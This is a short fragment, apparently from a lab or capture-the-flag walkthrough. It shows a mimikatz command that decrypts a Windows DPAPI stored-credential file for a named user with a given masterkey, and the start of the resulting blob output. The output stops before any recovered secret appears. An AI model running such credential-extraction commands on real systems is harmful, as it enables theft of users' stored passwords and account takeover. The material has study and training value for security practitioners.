 mimikatz # dpapi::cred /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\
C8D69EBE9A43E9DEBF6B5FBD48B521B9 /masterkey:1a943a912fa315c7f9eced48870b613d9e75b467d13
d618bbad9262ef3f2c567
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {556a2412-1275-4ccf-b721-e6a0b4f90407}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data